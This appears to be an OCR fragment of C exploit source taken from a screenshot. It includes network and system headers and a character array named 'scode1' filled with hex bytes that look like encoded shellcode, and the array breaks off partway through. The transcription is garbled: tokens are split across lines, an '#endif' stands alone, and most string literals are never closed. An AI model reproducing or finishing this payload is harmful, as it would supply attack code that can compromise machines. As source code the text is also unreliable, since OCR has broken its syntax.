
#
include
<arpa/inet.h>
#
include
<unistd.h>
#
include
<stdlib.h>
#
include
<fcntl.h>
#
endif
char
 scode1
[
]
=
"\x33\xC9\x83\xE9"
"\xAF\xD9\xEE\xD9\x74\x24\xF4\x5B\
"\x1E\xD3\x6A\x83\xEB\xFC\xE2\xF4\
"\x44\x7E\x58\x06\x9F\x3A\x58\x2F\
"\xF4\x06\x58\x35\x9B\x1F\x38\x89\
"\x7B\x87\x7F\xEE\x7B\x6A\xD4\xAB\
"\x9F\x36\xA6\x89\x30\x41\xF7\x6B\
"\xBA\xF5\xD0\x46\x30\x97\xBF\x4E\
"\x8B\x95\x93\x66\x30\x6E\xCF\xC7\
"\x57\x4E\x2C\xBC\x8A\xC5\xB5\x39\
"\xE4\x4A\x2C\xBA\xD3\xD5\x3E\x96\
"\x3A\xF3\xDB\x68\xEE\x74\xD1\x95\
"\x6D\x4D\x80\x39\xE8\x4D\x90\x39\
"\xDD\x4D\x5A\x8B\x2E\x76\x77\x70\